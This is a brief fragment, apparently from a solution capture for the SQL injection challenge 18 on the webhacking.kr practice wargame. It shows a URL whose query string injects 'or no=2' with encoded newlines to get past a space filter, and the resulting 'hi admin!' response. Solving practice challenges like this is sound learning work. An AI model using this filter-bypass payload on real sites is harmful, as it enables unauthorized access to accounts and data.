 Challenge 18
https://webhacking.kr/challenge/web-32/index.php?no=0%0aor%0ano=2
SQL INJECTION
제출
RESULT
hi admin!
view-source